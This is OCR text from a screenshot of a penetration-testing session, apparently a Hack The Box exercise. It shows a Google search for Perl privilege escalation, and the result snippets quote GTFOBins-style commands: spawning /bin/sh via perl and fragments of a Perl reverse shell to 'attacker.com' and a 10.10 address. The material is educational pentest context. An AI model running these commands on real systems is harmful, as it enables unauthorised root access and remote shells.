 SHADOW [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... /usr/bin/perl privilege es... [Shell No. 1] Shell No. 4 08:48 AM
/usr/bin/perl privilege escalation - Google Search - Mozilla Firefox
Hack The Box :: Machines 404 Not Found Shellshock Attack on a re /usr/bin/perl privilege es
https://www.google.com/search?source=hp&ei=pTQIYNvcGpSKmgfRqab4Aw&q=%2Fusr%2Fbin%2Fperl+privilege+escalation&oq=%2Fusr%2Fbin%2 120% burp 2
Google /usr/bin/perl privilege escalation Sign in
All Videos News Shopping Images More Settings Tools
About 77,000 results (0.56 seconds)
hackingarticles.in › Privilege Escalation
Linux for Pentester: Perl Privilege Escalation - Hacking Articles
Nov 26, 2019 — Abusing Perl. SUDO Lab setups for privilege Escalation; Exploiting SUDO;
Capabilities ... 1. demo All=(ALL) NOPASSWD: /usr/bin/perl ...
hacknos.com › linux privilege escalation
Perl Python Ruby Privilege Escalation - hackNos sudo rights
Dec 15, 2019 — perl privilege escalation, python privilege escalation, ruby privilege ... or
/usr/bin/ruby find, this type of permission lead to privilege escalation for ...
gtfobins.github.io › gtfobins › perl
perl | GTFOBins
perl -e 'exec "/bin/sh";' ... export RHOST=attacker.com export RPORT=12345 perl -e 'use
Socket;$i="$ENV{RHOST}" ... privileges and may be abused to access the file system, escalate
or maintain privileged access as a SUID backdoor.
vk9-sec.com › perl-privilege-escalation
Perl - privilege escalation | VK9 Security
Dec 5, 2019 — 3. run perl using sudo as no password is required. sudo /usr/bin/perl -e 'use
Socket;$i="10.10
https://www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=&ved=2ahUKEwj7_KOt06ruAhVRmuYKHSRYDCgQFjABegQIAhAC&url=https://www.hacknos.com/perl-python-ruby-privilege-escalation-linux/&usg=AOvVaw0X2Td_qcW0Q_0wFHx92KbV
Right
70 64 2.6 7:18 pentest hack
1/20/2021